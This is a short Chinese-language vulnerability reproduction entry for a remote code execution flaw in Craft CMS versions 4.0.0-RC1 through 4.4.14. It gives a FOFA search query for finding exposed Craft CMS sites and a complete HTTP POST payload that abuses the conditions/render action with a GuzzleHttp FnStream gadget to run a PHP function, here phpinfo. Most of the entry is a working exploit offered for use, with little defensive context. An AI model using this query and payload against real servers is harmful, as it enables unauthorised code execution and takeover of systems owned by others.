C11-1CraftCMS-开源的内容管理系统-RCE
漏洞描述:
Craft CMS在4.4.15版本之前存在远程代码执行漏洞,攻击者可构造恶意请求执行任意代码,控制服务器。
影响版本:
4.0.0-RC1 <= Craft CMS <= 4.4.14
网站图片:
fofa语法:
title==“Welcome to Craft CMS” || header=“X-Powered-By: Craft CMS”

漏洞复现:
payload:
POST /ConditionsController.php HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
action=conditions/render&test[userCondition]=craft\elements\conditions\users\UserCondition&config={"name":"test[userCondition]","as xyz":{"class":"\\GuzzleHttp\\Psr7\\FnStream", "__construct()": [{"close":null}],"_fn_close":"phpinfo"}}
效果图: